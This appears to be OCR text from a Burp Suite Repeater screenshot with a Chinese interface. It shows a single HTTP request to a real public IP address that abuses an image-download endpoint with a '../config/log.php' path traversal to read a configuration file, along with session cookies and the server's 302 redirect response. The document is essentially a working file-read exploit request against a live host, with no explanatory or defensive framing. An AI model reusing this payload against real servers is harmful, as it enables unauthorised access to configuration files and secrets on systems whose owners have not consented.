 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 3 × 4 × 5 × 6 × +
发送 取消 < ▼ > ▼ 跟随重定向 目标: http://49.235.101.19
请求
美化 Raw Hex \n
1 GET /public/index.php/material/Material/_download_imgage ?
media_id =1&picUrl =./../config/log.php HTTP/1.1
2 Host : 49.235.101.19
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding : gzip, deflate
7 DNT : 1
8 Sec-GPC : 1
9 Connection : close
10 Cookie : ScanLoginKey =6637153b1bc71 ; PHPSESSID =
5cbjmj3bj90e7g0uomkemqcims ; __forward__ =
%2Fpublic%2Findex.php%2Fweixin%2Fpublics%2Flists%2Fpbid%2
F0https%3A%2F%2Fhome.firefoxchina.cn
11 Upgrade-Insecure-Requests : 1
12 Referer :
搜索... 0匹配
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Server : nginx
3 Date : Sun, 05 May 2024 07:27:05 GMT
4 Content-Type : text/html; charset=utf-8
5 Connection : close
6 Access-Control-Allow-Origin : *
7 Access-Control-Allow-Methods : *
8 Access-Control-Allow-Headers :
x-requested-with,content-type
9 Expires : Thu, 19 Nov 1981 08:52:00 GMT
10 Pragma : no-cache
11 Cache-control : no-cache,must-revalidate
12 Location :
http://49.235.101.19/public/index.php/home/user/log
m/6/pbid/0
13 Content-Length : 0
14
15
搜索...